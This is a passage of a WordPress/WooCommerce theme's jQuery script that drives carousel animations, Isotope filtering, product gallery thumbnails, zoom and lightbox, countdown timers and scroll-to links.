										data_animation.animation_delay = typeof $this.data( 'settings' )._animation_delay != 'undefined' ? $this.data( 'settings' )._animation_delay : $this.data( 'settings' ).animation_delay;
										if ( $this.hasClass( 'animated-slow' ) ) {
											data_animation.animation_duration = 2000;
										} else if ( $this.hasClass( 'animated-fast' ) ) {
											data_animation.animation_duration = 750;
										} else {
											data_animation.animation_duration = 1250;
										}
										$this.addClass( 'animating-item' );
										$this.attr( 'data-animate-args', JSON.stringify( data_animation ) );
										if ( $this.closest( '.owl-item' ).hasClass( 'active' ) ) {
											$this.addClass( 'owl-animated' );
											$this.css( 'animation-duration', data_animation.animation_duration + 'ms' );
										} else {
											$this.css( 'visibility', 'hidden' );
											$this.css( { 'animation-duration': data_animation.animation_duration + 'ms', 'animation-delay': data_animation.animation_delay + 'ms' } );
											$this.css( { 'transition-duration': data_animation.animation_duration + 'ms', 'transition-delay': data_animation.animation_delay + 'ms' } );
										}
									}
								)
							}
						);
						$this.on(
							'translated.owl.carousel',
							function () {
								var $invisible = $( this ).find( '.owl-item:not(.active) .animating-item' ),
									$visible = $( this ).find( '.owl-item.active .animating-item' );

								$invisible.each(
									function () {
										var invisible_animate_args = $( this ).data( 'animate-args' );
										$( this ).removeClass( 'owl-animated' ).removeClass( invisible_animate_args.animation ).addClass( 'elementor-invisible' );
										$( this ).css( { 'transition-duration': '', 'transition-delay': '' } );
									}
								)
								$visible.each(
									function () {
										self.entranceAnimate( $( this ) );
									}
								)
							}
						);

						if ( !$( this ).hasClass( 'elementor-container' ) ) {
							$this.css( { marginLeft: 0, marginRight: 0, width: '100%' } );
						}

						$this.owlCarousel( newOwlSettings );
					}
				);

			}
		},
		entranceAnimate: function ( $wrap ) {
			if ( $wrap.hasClass( 'owl-animated' ) ) {
				return;
			}
			var animate_args = $wrap.data( 'animate-args' ),
				animation_name = animate_args.animation;
			if ( $wrap.hasClass( animation_name ) ) {
				$wrap.removeClass( animation_name );
			}
			$wrap.css( { 'animation-duration': animate_args.animation_duration + 'ms', 'animation-delay': animate_args.animation_delay + 'ms' } );
			$wrap.css( { 'transition-duration': animate_args.animation_duration + 'ms', 'transition-delay': animate_args.animation_delay + 'ms' } );
			setTimeout( function () {
				$wrap.css( 'visibility', '' );
				$wrap.addClass( animation_name );
				$wrap.addClass( 'owl-animated' );
			}, 10 );
			$wrap.removeClass( 'elementor-invisible' );
			setTimeout( function () {
				$wrap.css( 'transition-duration', '' );
				$wrap.css( 'transition-delay', '' );
			}, animate_args.animation_delay + 20 );
		},
		appear: function ( el, fn, intObsOptions ) {
			var interSectionObserverOptions = {
				rootMargin: '0px 0px 200px 0px',
				threshold: 0,
				alwaysObserve: true
			};

			if ( intObsOptions && Object.keys( intObsOptions ).length ) {
				intersectionObserverOptions = $.extend( intersectionObserverOptions, intObsOptions );
			}
			var j = 0;
			var observer = new IntersectionObserver( function ( entries ) {
				for ( var i = 0; i < entries.length; i++ ) {
					var entry = entries[ i ];

					if ( entry.intersectionRatio > 0 ) {

						if ( typeof fn === 'string' ) {
							var func = Function( 'return ' + functionName )();
						} else {

							var callback = fn;
							if ( j == 1 ) {
								return;
							}
							callback.call( entry.target );
							j = j + 1;
						}
					}
				}
			}, interSectionObserverOptions );

			observer.observe( el );

			return this;
		},
		appearAnimate: function ( selector ) {
			Molla.$( selector ).each( function () {
				var el = this;
				Molla.appear( el, function () {
					var $this = $( this ),
						settings = $( this ).data( 'settings' );

					if ( !settings ) {
						return;
					}

					var animation = settings._animation,
						delay = settings._animation_delay;

					setTimeout( function () {
						$this.removeClass( 'elementor-invisible' ).addClass( 'animated ' + animation );
					}, delay )
				} )
			} )
		},
		checkoutInput: function () {
			// Checkout discount input - toggle label if input is empty etc...
			$( 'body' ).on(
				'focus',
				'#checkout-discount-input',
				function () {
					// Hide label on focus
					$( this ).parent( 'form' ).find( 'label' ).css( 'opacity', 0 );
				}
			).on(
				'blur',
				function () {
					// Check if input is empty / toggle label
					var $this = $( this );

					if ( $this.val().length !== 0 ) {
						$this.parent( 'form' ).find( 'label' ).css( 'opacity', 0 );
					} else {
						$this.parent( 'form' ).find( 'label' ).css( 'opacity', 1 );
					}
				}
			);
		},
		layoutInit: function ( $container, selector ) { // Init Isotope
			if ( !$.fn.isotope || $container.hasClass( 'float-grid' ) ) {
				return;
			}

			if ( undefined == selector ) {
				selector = '.grid-item';
			}

			var isotopeSettings = {
				itemSelector: selector,
				layoutMode: 'masonry',
				getSortData: {
					order: '[data-creative-order] parseInt',
					order_lg: '[data-creative-order-lg] parseInt',
					order_md: '[data-creative-order-md] parseInt',
				},
			};

			if ( undefined == $container ) {
				$( 'body' ).find( '[data-toggle="isotope"]' ).each(
					function () {
						var $this = $( this );
						var options = $this.data( 'isotope-options' ),
							newIsotopeSettings = $.extend( {}, isotopeSettings, options );

						$this.isotope( newIsotopeSettings );
						self.isotopeFilter( $this.siblings( '.nav-filter' ), $this );
					}
				)
			} else if ( $container.data( 'toggle' ) == 'isotope' ) {
				Object.setPrototypeOf( $container.get( 0 ), HTMLElement.prototype );
				$container.find( selector ).each(
					function () {
						Object.setPrototypeOf( $( this ).get( 0 ), HTMLElement.prototype );
					}
				)

				var options = $container.data( 'isotope-options' ),
					newIsotopeSettings = $.extend( {}, isotopeSettings, options );
				$container.isotope( newIsotopeSettings );
				if ( $container.hasClass( 'products' ) ) {
					var top_sidebar = $container.closest( '.top-sidebar' );
					if ( top_sidebar.length ) {
						self.isotopeFilter( top_sidebar.find( '.nav-filter' ), $container );
					}
				} else {
					self.isotopeFilter( $container.siblings( '.nav-filter' ), $container );
				}
			}

			self.requestTimeout(
				function () {
					$( window ).trigger( 'scroll' );
				},
				500
			);
		},
		isotopeFilter: function ( $filterNav, $container ) {
			$( 'body' ).on( 'click', '.filter-toggler', function ( e ) {
				e.preventDefault();
			} )
			if ( !$filterNav.length || !$container.length ) {
				return;
			}
			var duration = ( $filterNav.data( 'duration' ) ? $filterNav.data( 'duration' ) : '0.7' ) + 's';
			$filterNav.on(
				'click',
				'a',
				function ( e ) {
					var $this = $( this ),
						filter = $this.attr( 'data-filter' );

					// Remove active class
					$filterNav.find( '.active' ).removeClass( 'active' );

					$container.isotope(
						{
							filter: filter,
							transitionDuration: duration
						}
					);
					$container.css( 'transition', 'height ' + duration );
					self.requestTimeout(
						function () {
							$( window ).trigger( 'scroll' );
						},
						500
					);

					// Add active class
					$this.closest( 'li' ).addClass( 'active' );
					e.preventDefault();
				}
			);
		},
		isotopeInit: function () {
			if ( !$.fn.isotope ) {
				return;
			}

			/* Masonry / Grid Layout & Isotope Filter for blog/portfolio etc... */
			$( '[data-toggle="isotope"]' ).each(
				function () {
					var $this = $( this );
					if ( typeof imagesLoaded === 'function' ) {
						$( this ).imagesLoaded(
							function () {
								self.layoutInit( $this ); // container - selector
								if ( $( '.product-filter' ).length ) {
									self.isotopeFilter( $( '.product-filter' ), $this );
								}
							}
						)
					} else {
						self.layoutInit( $this ); // container - selector
						if ( $( '.product-filter' ).length ) {
							self.isotopeFilter( $( '.product-filter' ), $this );
						}
					}
				}
			)
		},
		// thumbnailSlide: function ($selector) {
		// 	var $carousel = undefined == $selector ? $('.thumbnails-wrap') : $selector.find('.thumbnails-wrap');
		// 	var $outer = $carousel.find('.thumbnails-outer');
		// 	if ($carousel.length && $outer.length) {
		// 		var $top = $outer.css('top');
		// 		$top = Number($top.slice(0, -2));
		// 		$carousel.find('.nav-prev, .nav-next').removeClass('disabled');

		// 		if (!$top) {
		// 			$carousel.find('.nav-prev').addClass('disabled');
		// 		}
		// 		if ($outer.height() <= $carousel.height()) {
		// 			$carousel.find('.nav-next').addClass('disabled');
		// 		}

		// 		$('body').on(
		// 			'click',
		// 			'.thumbnails-wrap .nav-next',
		// 			function () {
		// 				var $top = $outer.css('top');
		// 				$top = Number($top.slice(0, -2));

		// 				if ($outer.height() + $top - 50 > $carousel.height()) {
		// 					$top -= 50;
		// 				} else {
		// 					$top = $carousel.height() - $outer.height();
		// 					$carousel.find('.nav-next').addClass('disabled');
		// 				}
		// 				$top = $top.toFixed(2);
		// 				$outer.css('top', $top + 'px');

		// 				if ($top) {
		// 					$carousel.find('.nav-prev').removeClass('disabled');
		// 				}

		// 				$(window).trigger('scroll');
		// 			}
		// 		)
		// 		$('body').on(
		// 			'click',
		// 			'.thumbnails-wrap .nav-prev',
		// 			function () {
		// 				var $top = $outer.css('top');
		// 				$top = Number($top.slice(0, -2));

		// 				if ($top < -50) {
		// 					$top += 50;
		// 				} else {
		// 					$top = 0;
		// 					$carousel.find('.nav-prev').addClass('disabled');
		// 				}
		// 				$top = $top.toFixed(2);
		// 				$outer.css('top', $top + 'px');

		// 				if ($outer.height() + Number($top) >= $carousel.height()) {
		// 					$carousel.find('.nav-next').removeClass('disabled');
		// 				}

		// 				$(window).trigger('scroll');
		// 			}
		// 		)

		// 		var $productIntro = $carousel.closest('.product-intro'),
		// 			$thumbnails = $productIntro.find('.thumbnails-outer'),
		// 			$gallery_carousel = $productIntro.find('.product-gallery-carousel'),
		// 			$active_item = $gallery_carousel.find('.active img');

		// 		if ($thumbnails.hasClass('owl-carousel')) {
		// 			if (!$thumbnails.find('.product-thumb a.active').length) {
		// 				$thumbnails.find('.owl-item:first-of-type .product-thumb a').addClass('active');
		// 			}
		// 		} else {
		// 			if (!$thumbnails.find('.product-thumb a.active').length) {
		// 				$thumbnails.children('.product-thumb:first-of-type').find('a').addClass('active');
		// 			}
		// 		}
		// 		$gallery_carousel.on(
		// 			'click',
		// 			'.product-thumb a',
		// 			function (e) {
		// 				e.preventDefault();
		// 			}
		// 		)

		// 		$thumbnails.on(
		// 			'click',
		// 			'.product-thumb a',
		// 			function (e) {
		// 				if ($(this).closest('.thumbnails-outer').hasClass('owl-carousel')) {
		// 					$gallery_carousel.trigger('to.owl.carousel', [$(this).closest('.owl-item').index(), 300, true]);
		// 				} else {
		// 					$gallery_carousel.trigger('to.owl.carousel', [$(this).parent().index(), 300, true]);
		// 				}

		// 				$thumbnails.find('.product-thumb a').removeClass('active');
		// 				$(this).addClass('active');
		// 				e.preventDefault();
		// 			}
		// 		)
		// 		$gallery_carousel.on(
		// 			'translated.owl.carousel',
		// 			function (e) {
		// 				var index = e.item.index;
		// 				if ($thumbnails.hasClass('owl-carousel')) {
		// 					$thumbnails.trigger('to.owl.carousel', [index, 300, true]);
		// 					var $thumb = $thumbnails.find('.owl-item').eq(index);
		// 					$thumbnails.find('.product-thumb a').removeClass('active');
		// 					$thumb.find('a').addClass('active');
		// 				} else {
		// 					$thumbnails.find('a').removeClass('active');
		// 					$thumbnails.children().eq(index).find('a').addClass('active');
		// 				}

		// 				//	$active_item = $gallery_carousel.find('.active img');
		// 				// zoomOptions.zoomContainer = $active_item.parent();
		// 				// self.elevateZoomInit($active_item, zoomOptions);
		// 			}
		// 		)
		// 	}
		// 	// $('body').on(
		// 	// 	'click',
		// 	// 	'.woocommerce-product-gallery__image > a',
		// 	// 	function (e) {
		// 	// 		e.preventDefault();
		// 	// 	}
		// 	// )
		// },
		thumbResponsiveCtrl: function () {
			var $wrap = $( '.product .woocommerce-product-gallery' ),
				$outer = $( '.product .thumbnails-outer' );
			$outer.each(
				function () {
					var $this = $( this );
					if ( $this.closest( '.quickView-content.horizontal' ).length || $this.closest( '.thumb-horizontal' ).length ) {
						return;
					}
					if ( $( window ).width() > 991 ) {
						if ( $this.length && $this.attr( 'data-toggle' ) == 'owl' ) {
							$this.attr( 'data-toggle', '' );
							$( this ).attr( 'class', $( this ).attr( 'class' ).replace( / (sp)|c-.*[0-9]/, '' ) );
							$this.removeClass( 'owl-carousel' );
							$this.data( 'owl.carousel' ) && $this.data( 'owl.carousel' ).destroy();
						}
					} else {
						if ( $( window ).width() > 575 && $( window ).width() < 768 ) {
							$this.attr( 'data-toggle', '' );
							$( this ).attr( 'class', $( this ).attr( 'class' ).replace( / (sp)|c-.*[0-9]/, '' ) );
							$this.removeClass( 'owl-carousel' );
							$this.data( 'owl.carousel' ) && $this.data( 'owl.carousel' ).destroy();
						} else {
							if ( $this.length && !$this.hasClass( 'owl-carousel' ) ) {
								if ( $this.attr( 'data-toggle' ) != 'owl' ) {
									$this.attr( 'data-toggle', 'owl' );
									$this.addClass( 'owl-carousel owl-nav-inside owl-full' );
								} else {
									$this.addClass( 'owl-carousel' );
								}

								$this.css( 'top', '' );
								self.owlCarousels( $this.parent() );
								self.lazyloadImg( $( '.thumbnails-wrap' ) );
							}
						}
					}
				}
			)
		},
		productGallery: ( function () {
			function ProductGallery( $el ) {
				return this.init( $el );
			}

			ProductGallery.prototype.init = function ( $wc_gallery ) {
				var self = this;

				typeof $wc_gallery.data( 'product_gallery' ) == 'undefined' && $wc_gallery.wc_product_gallery();
				self.$wc_gallery = $wc_gallery;
				self.wc_gallery = $wc_gallery.data( 'product_gallery' );
				var $gallery_carousel = $wc_gallery.find( '.product-gallery-carousel' ),
					$thumbcarousel = $wc_gallery.find( '.thumbnails-outer' ),
					$thumbwrap = $wc_gallery.find( '.thumbnails-wrap' );

				if ( $wc_gallery.length ) {
					self.zoom = self.zoom.bind( this );
					self.zoom();
					window.addEventListener( 'resize', self.zoom, { passive: true } );

					if ( $thumbcarousel.hasClass( 'owl-carousel' ) ) {
						if ( !$thumbcarousel.find( '.product-thumb a.active' ).length ) {
							$thumbcarousel.find( '.owl-item:first-of-type .product-thumb a' ).addClass( 'active' );
						}
					} else {
						if ( !$thumbcarousel.find( '.product-thumb a.active' ).length ) {
							$thumbcarousel.children( '.product-thumb:first-of-type' ).find( 'a' ).addClass( 'active' );
						}
					}

					if ( $thumbcarousel.length ) {
						var $top = $thumbcarousel.css( 'top' );
						$top = Number( $top.slice( 0, -2 ) );
						$thumbwrap.find( '.nav-prev, .nav-next' ).removeClass( 'disabled' );

						if ( !$top ) {
							$thumbwrap.find( '.nav-prev' ).addClass( 'disabled' );
						}
						if ( $thumbcarousel.height() <= $thumbwrap.height() ) {
							$thumbwrap.find( '.nav-next' ).addClass( 'disabled' );
						}

						$( 'body' ).on(
							'click',
							'.thumbnails-wrap .nav-next',
							function () {
								var $top = $thumbcarousel.css( 'top' );
								$top = Number( $top.slice( 0, -2 ) );

								if ( $thumbcarousel.height() + $top - 50 > $thumbwrap.height() ) {
									$top -= 50;
								} else {
									$top = $thumbwrap.height() - $thumbcarousel.height();
									$thumbwrap.find( '.nav-next' ).addClass( 'disabled' );
								}
								$top = $top.toFixed( 2 );
								$thumbcarousel.css( 'top', $top + 'px' );

								if ( $top ) {
									$thumbwrap.find( '.nav-prev' ).removeClass( 'disabled' );
								}

								$( window ).trigger( 'scroll' );
							}
						)
						$( 'body' ).on(
							'click',
							'.thumbnails-wrap .nav-prev',
							function () {
								var $top = $thumbcarousel.css( 'top' );
								$top = Number( $top.slice( 0, -2 ) );

								if ( $top < -50 ) {
									$top += 50;
								} else {
									$top = 0;
									$thumbwrap.find( '.nav-prev' ).addClass( 'disabled' );
								}
								$top = $top.toFixed( 2 );
								$thumbcarousel.css( 'top', $top + 'px' );

								if ( $thumbcarousel.height() + Number( $top ) >= $thumbwrap.height() ) {
									$thumbwrap.find( '.nav-next' ).removeClass( 'disabled' );
								}

								$( window ).trigger( 'scroll' );
							}
						)
					}
				}


				$wc_gallery
					.off( 'click', '.woocommerce-product-gallery__image a' )
					.on( 'click', function ( e ) {
						e.preventDefault();
					} );

				$thumbcarousel.on(
					'click',
					'.product-thumb a',
					function ( e ) {
						if ( $( this ).closest( '.thumbnails-outer' ).hasClass( 'owl-carousel' ) ) {
							$gallery_carousel.data( 'owl.carousel' ).to( $( this ).closest( '.owl-item' ).index(), 300 );
						} else {
							$gallery_carousel.data( 'owl.carousel' ).to( $( this ).parent().index(), 300 );
						}

						$thumbcarousel.find( '.product-thumb a' ).removeClass( 'active' );
						$( this ).addClass( 'active' );
						e.preventDefault();
					}
				)

				$gallery_carousel.on(
					'translated.owl.carousel',
					function ( e ) {
						var index = e.item.index;
						if ( $thumbcarousel.hasClass( 'owl-carousel' ) ) {
							$thumbcarousel.data( 'owl.carousel' ).to( index, 100 );
							var $thumb = $thumbcarousel.find( '.owl-item' ).eq( index );
							$thumbcarousel.find( '.product-thumb a' ).removeClass( 'active' );
							$thumb.find( 'a' ).addClass( 'active' );
						} else {
							$thumbcarousel.find( 'a' ).removeClass( 'active' );
							$thumbcarousel.children().eq( index ).find( 'a' ).addClass( 'active' );
						}
					}
				)

				$wc_gallery.find( '.btn-product-gallery' ).on( 'click', function ( e ) {
					e.preventDefault();
					self.lightbox( e );
				} )

				$( document ).on(
					'found_variation reset_image',
					'.variations_form',
					function ( e ) {
						//		self.zoom($wc_gallery.find('.product-gallery-carousel .woocommerce-product-gallery__image > a'));
						self.zoom();
						// if ( $gallery_carousel.length ) {
						// 	$gallery_carousel.data( 'owl.carousel' ) && $gallery_carousel.data( 'owl.carousel' ).to( 0, 300, true );
						// }
					}
				)

			}

			ProductGallery.prototype.zoom = function () {
				var self = this;
				self.$wc_gallery.find( '.woocommerce-product-gallery__image a' ).each( function () {
					var $zoomTarget = $( this );
					var width = $zoomTarget.children( 'img' ).attr( 'data-large_image_width' ),
						// zoom option
						zoom_options = $.extend( {
							touch: false
						}, {} );

					if ( 'ontouchstart' in document.documentElement ) {
						zoom_options.on = 'click';
					}

					$zoomTarget.trigger( 'zoom.destroy' ).children( '.zoomImg' ).remove();

					if ( $zoomTarget.children( 'img' ).hasClass( 'product-attr-image' ) ) {
						zoom_options.url = $zoomTarget.children( 'img:last-child' ).attr( 'src' );
					} else {
						zoom_options.url = $zoomTarget.children( 'img:first-child' ).attr( 'src' );
					}
					// zoom
					if ( 'undefined' != typeof width && $zoomTarget.width() < width ) {
						$zoomTarget.zoom( zoom_options );

						// show zoom on hover
						setTimeout( function () {
							$zoomTarget.find( ':hover' ).length && $zoomTarget.trigger( 'mouseover' );
						}, 100 );
					}
				} )
			}

			ProductGallery.prototype.lightbox = function ( e ) {
				if ( wc_single_product_params.photoswipe_options ) {
					e.preventDefault();

					var carousel = this.$wc_gallery.find( '.product-single-carousel, .product-gallery-carousel' ).data( 'owl.carousel' );

					// Carousel Type
					if ( carousel ) {
						var count = carousel.items().length - carousel.clones().length;
						wc_single_product_params.photoswipe_options.index = ( $( e.currentTarget ).closest( '.owl-item' ).index() - carousel.clones().length / 2 + count ) % count;
					} else {
						var itemIndex = 0,
							$target = $( e.currentTarget ).closest( '.woocommerce-product-gallery__image' ),
							count = this.$wc_gallery.find( '.woocommerce-product-gallery__image' ).length;
						if ( $( e.currentTarget ).closest( '.product-intro' ).hasClass( 'masonry_sticky-product' ) ) {
							itemIndex = $target.parent().hasClass( 'product-main-image' ) ? 0 : $target.index() + 1;
						} else if ( 0 < $target.index() ) {
							itemIndex = $target.index() - 1;
						}
						wc_single_product_params.photoswipe_options.index = ( itemIndex + count ) % count;
					}

					this.wc_gallery.openPhotoswipe( e );

					// to disable elementor's light box.
					e.stopPropagation();
				}
			}

			// ProductGallery.prototype.thumbclick = function () {

			// }

			// ProductGallery.prototype.thumbmove = function () {

			// }

			return function ( selector ) {
				if ( $.fn.wc_product_gallery ) {
					Molla.$( selector ).each( function () {
						var $this = $( this );
						$this.data( 'molla_product_gallery', new ProductGallery( $this ) );
					} );
				}
			}
		} )(),

		productSingle: ( function () {
			function ProductSingle( $el ) {
				return this.init( $el );
			}

			ProductSingle.prototype.init = function ( $el ) {
				this.$product = $el;

				// gallery
				$el.find( '.woocommerce-product-gallery' ).each( function () {
					Molla.productGallery( $( this ) );
				} )
			}

			return function ( selector ) {
				Molla.$( selector ).each( function () {
					var $this = $( this );
					$this.data( 'molla_product_single', new ProductSingle( $this ) );
				} );
			}
		} )(),
		// elevateZoomInit: function ($selector, options) {
		// 	if (!$.fn.elevateZoom) {
		// 		return;
		// 	}
		// 	if (undefined == $selector || !$selector.length) {
		// 		return;
		// 	}
		// 	var zoomOptions = {
		// 		zoomType: "inner",
		// 		cursor: "crosshair",
		// 		borderSize: 0,
		// 		zoomWindowFadeIn: 400,
		// 		zoomWindowFadeOut: 400,
		// 		responsive: true,
		// 	};

		// 	if (theme.prevent_elevate && $(window).width() < tablet_width) {
		// 		zoomOptions = { zoomEnabled: false };
		// 	}

		// 	if (options) {
		// 		zoomOptions = $.extend({}, zoomOptions, options);
		// 	}
		// 	$selector.elevateZoom(zoomOptions);
		// },
		// elevateZoomCtrl: function ($selector) {
		// 	// Product Image Zoom plugin - product pages
		// 	if (undefined == $selector) {
		// 		$selector = $('.product-gallery');
		// 	}

		// 	if ($selector.closest('.quickView-content').length) {
		// 		return;
		// 	}

		// 	var options = {};

		// 	// if ($.fn.elevateZoom) {

		// 	// 	// Set default active item
		// 	// 	var $thumbnails = $selector.find('.product-image-gallery .thumbnails-outer>div');
		// 	// 	if (!$thumbnails.find('.active:not(.owl-item)').length) {
		// 	// 		if ($thumbnails.hasClass('owl-stage-outer')) {
		// 	// 			$thumbnails.find('.owl-item').eq(0).find('a').addClass('active');
		// 	// 		} else {
		// 	// 			$thumbnails.children().eq(0).addClass('active');
		// 	// 		}
		// 	// 	}
		// 	// 	if (!$('.product-gallery-masonry').find('.active').length) {
		// 	// 		$('.product-gallery-masonry').children().eq(0).find('a').addClass('active');
		// 	// 	}

		// 	// 	$selector.find('.product-main-image .wp-post-image:not(.molla-lazyload)').each(
		// 	// 		function () {
		// 	// 			options.zoomContainer = $(this).parent();
		// 	// 			options.gallery = 'product-zoom-gallery';
		// 	// 			options.galleryActiveClass = 'active';
		// 	// 			self.elevateZoomInit($(this), options)
		// 	// 		}
		// 	// 	)

		// 	// 	$selector.find('.woocommerce-product-gallery__image img:not(.molla-lazyload)').each(
		// 	// 		function () {
		// 	// 			if (!$(this).closest('.product-image-gallery').length) {
		// 	// 				options.zoomContainer = $(this).parent();
		// 	// 				self.elevateZoomInit($(this), options)
		// 	// 			}
		// 	// 		}
		// 	// 	)

		// 	// 	$('body').on(
		// 	// 		'click',
		// 	// 		'.product-main-image a, .product-gallery-carousel .woocommerce-product-gallery__image a',
		// 	// 		function (e) {
		// 	// 			e.preventDefault();
		// 	// 		}
		// 	// 	)

		// 	// 	$selector.find('.product-image-gallery a').on(
		// 	// 		'click',
		// 	// 		function (e) {
		// 	// 			var $srcImg = $(this).find('img'),
		// 	// 				srcset = $srcImg.attr('srcset'),
		// 	// 				src = $srcImg.data('image'),
		// 	// 				$mainImg = $('.product-main-image img');
		// 	// 			$mainImg.attr('srcset', srcset);
		// 	// 			$mainImg.attr('data-image', $srcImg.data('image'));
		// 	// 			$mainImg.attr('data-zoom-image', $srcImg.data('zoom-image'));
		// 	// 			$mainImg.attr('data-srcset', $mainImg.attr('srcset'));
		// 	// 			if ($mainImg.hasClass('molla-lazyload')) {
		// 	// 				$srcImg.closest('.product-image-gallery').find('.active').removeClass('active');
		// 	// 				$srcImg.parent().addClass('active');
		// 	// 				$mainImg.removeClass('molla-lazyload');
		// 	// 				$mainImg.css('padding-top', 0);
		// 	// 				self.elevateZoomCtrl();
		// 	// 			}
		// 	// 			$mainImg.parent().siblings('.zoomContainer').remove();
		// 	// 			e.preventDefault();
		// 	// 		}
		// 	// 	)
		// 	// }

		// 	$selector.find('.product-image-gallery img').each(
		// 		function () {
		// 			var img = $(this).data('image');
		// 			var zoom_img = $(this).data('zoom-image');
		// 			$(this).closest('a').attr('data-image', img);
		// 			$(this).closest('a').attr('data-zoom-image', zoom_img);
		// 		}
		// 	)

		// 	// Product Gallery
		// 	if ($.fn.owlCarousel && $.fn.elevateZoom) {
		// 		var owlProductGallery = $selector.find('.product-gallery-carousel');
		// 		owlProductGallery.find('.active img:not(.molla-lazyload)').each(
		// 			function () {
		// 				options.zoomContainer = $(this).parent();
		// 				self.elevateZoomInit($(this), options);
		// 			}
		// 		)

		// 		owlProductGallery.on(
		// 			'change.owl.carousel',
		// 			function () {
		// 				$('.zoomContainer').remove();
		// 			}
		// 		);

		// 		owlProductGallery.on(
		// 			'translated.owl.carousel',
		// 			function () {
		// 				owlProductGallery.find('.active img:not(.molla-lazyload)').each(
		// 					function () {
		// 						options.zoomContainer = $(this).parent();
		// 						self.elevateZoomInit($(this), options);
		// 					}
		// 				)
		// 			}
		// 		);
		// 	}
		// },
		productImageZoom: function () {
			var galleryArr = [], srcs = [], i = 0;
			$( '.product-gallery' ).find( 'img' ).each(
				function () {
					var $this = $( this ),
						imgSrc = $this.attr( 'data-zoom-image' ),
						imgTitle = $this.attr( 'alt' ),
						obj = { 'src': imgSrc, 'title': imgTitle };

					if ( srcs.indexOf( imgSrc ) == -1 ) {
						srcs.push( imgSrc );
						galleryArr.push( obj );

						$this.closest( '.woocommerce-product-gallery__image' ).find( '.btn-product-gallery' ).data( 'index', i );
						$this.closest( '.woocommerce-product-gallery__image' ).data( 'index', i );
						i++;
					}
				}
			)
			// $('.btn-product-gallery').on(
			// 	'click',
			// 	function (e) {

			// 	}
			// )
			// Open popup - product images
			// $('.btn-product-gallery').on(
			// 	'click',
			// 	function (e) {
			// 		var index = $(this).data('index');
			// 		if ($(this).closest('.product-main-image').length && $(this).closest('.product-main-image').siblings('.product-image-gallery').length) {
			// 			var $gallery = $(this).closest('.product-main-image').siblings('.product-image-gallery');
			// 			index = $gallery.find('.woocommerce-product-gallery__image .active').parent().data('index');
			// 		}

			// 		// $.magnificPopup.open(
			// 		// 	{
			// 		// 		items: galleryArr,
			// 		// 		type: 'image',
			// 		// 		gallery: {
			// 		// 			enabled: true
			// 		// 		},
			// 		// 		fixedContentPos: true,
			// 		// 		removalDelay: 600,
			// 		// 		closeBtnInside: false,
			// 		// 		callbacks: {
			// 		// 			open: function () {
			// 		// 				$('html, .sticky-header.fixed, .sticky-bar.fixed').css('margin-right', self.getScrollbarWidth());
			// 		// 			},
			// 		// 			close: function () {
			// 		// 				$('html, .sticky-header.fixed, .sticky-bar.fixed').css('margin-right', '');
			// 		// 			}
			// 		// 		}
			// 		// 	},
			// 		// 	index
			// 		// );

			// 		e.preventDefault();
			// 	}
			// );
		},
		countDown: function ( $wrap ) {
			if ( $.fn.countdown ) {

				if ( typeof $wrap == 'undefined' ) {
					$wrap = $( 'body' );
				}

				$wrap.find( '.deal-countdown' ).each(
					function () {
						if ( typeof $( this ).data( 'countdown_initialized' ) != 'undefined' && $( this ).data( 'countdown_initialized' ) ) {
							return;
						}
						var $this = $( this ),
							untilDate = $this.attr( 'data-until' ),
							compact = $this.attr( 'data-compact' ),
							dateFormat = ( !$this.attr( 'data-format' ) ) ? 'DHMS' : $this.attr( 'data-format' ),
							newLabels = ( !$this.attr( 'data-labels-short' ) ) ?
								[ 'Years', 'Months', 'Weeks', 'Days', 'Hours', 'Minutes', 'Seconds' ] :
								[ 'Years', 'Months', 'Weeks', 'Days', 'Hours', 'Mins', 'Secs' ],
							newLabels1 = ( !$this.attr( 'data-labels-short' ) ) ?
								[ 'Year', 'Month', 'Week', 'Day', 'Hour', 'Minute', 'Second' ] :
								[ 'Year', 'Month', 'Week', 'Day', 'Hour', 'Min', 'Sec' ];
						if ( $this.attr( 'data-labels' ) ) {
							var labels = $this.attr( 'data-labels' );
							labels = JSON.parse( labels );
							newLabels = [ labels.Years, labels.Months, labels.Weeks, labels.Days, labels.Hours, labels.Minutes, labels.Seconds ];
							newLabels1 = [ labels.Year, labels.Month, labels.Week, labels.Day, labels.Hour, labels.Minute, labels.Second ];
						}
						if ( $( this ).hasClass( 'user_tz' ) ) {
							$this.countdown(
								{
									until: ( !$this.attr( 'data-relative' ) ) ? new Date( untilDate ) : untilDate,
									format: dateFormat,
									padZeroes: true,
									compact: compact,
									compactLabels: [ 'y', 'm', 'w', ' days,' ],
									timeSeparator: ' : ',
									labels: newLabels,
									labels1: newLabels1,
									serverSync: new Date( $( this ).attr( 'data-time-now' ) )
								}
							);
						} else {
							$this.countdown(
								{
									until: ( !$this.attr( 'data-relative' ) ) ? new Date( untilDate ) : untilDate,
									format: dateFormat,
									padZeroes: true,
									compact: compact,
									compactLabels: [ 'y', 'm', 'w', ' days,' ],
									timeSeparator: ' : ',
									labels: newLabels,
									labels1: newLabels1
								}
							);
						}
						$( this ).attr( 'data-countdown_initialized', true );
					}
				);
			}
		},
		countTo: function ( $wrap ) {
			// Count

			if ( $.fn.countTo ) {
				if ( typeof $wrap == 'undefined' ) {
					$wrap = $( 'body' );
				}
				$wrap.find( '.molla-count-wrapper .count' ).each( function () {
					if ( $.fn.waypoint ) {
						$( this ).waypoint(
							function () {
								$( this.element ).countTo();
							},

							{
								offset: '90%',
								triggerOnce: true
							}
						);
					} else if ( Molla && Molla.appear ) {
						var el = this;
						Molla.appear( el, function () {
							$( el ).countTo();
						} );
					} else {
						$( this ).countTo();
					}
				} )
			}
		},
		reviewLink: function () {
			// Review tab/collapse show + scroll to tab
			$( 'body' ).on(
				'click',
				'.woocommerce-review-link',
				function ( e ) {
					var target = $( this ).attr( 'href' );
					if ( '#reviews' == target ) {
						var $target = $( target );

						if ( $( '#tab-reviews' ).length ) {
							$( '#tab-reviews' ).collapse( 'show' );
						}

						if ( $target.length ) {
							// Add offset for sticky menu
							var scrolloffset = ( $( window ).width() >= desktop_width ) ? ( $target.offset().top - sticky_offset_top - 40 ) : ( $target.offset().top - 40 );
							$( 'html, body' ).animate(
								{
									'scrollTop': scrolloffset
								},
								600
							);

							$target.tab( 'show' );
						}
						e.preventDefault();
					}
				}
			);
		},
		scrollTo: function () {
			// Scroll To button
			var $scrollTo = $( '.scroll-to' );
			// If button scroll elements exists
			if ( $scrollTo.length ) {
				// Scroll to - Animate scroll
				$scrollTo.on(
					'click',
					function ( e ) {
						var target = $( this ).attr( 'href' );

						if ( target.indexOf( '#' ) == 0 ) {
							var $target = $( target );
						} else {
							var url = window.location.href;
